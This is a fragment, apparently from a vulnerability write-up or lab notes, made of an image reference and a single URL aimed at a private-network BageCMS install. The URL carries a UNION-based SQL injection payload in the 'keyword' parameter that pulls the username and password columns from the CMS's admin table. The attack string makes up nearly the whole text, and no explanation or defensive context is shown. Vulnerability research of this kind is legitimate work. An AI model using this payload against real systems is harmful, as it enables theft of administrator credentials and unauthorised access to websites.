 view-source:http://192.168.22.102/index.php?r=vul&keyword=1' union select username,password,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39 from bagecms.bage_admin limit 0,1%23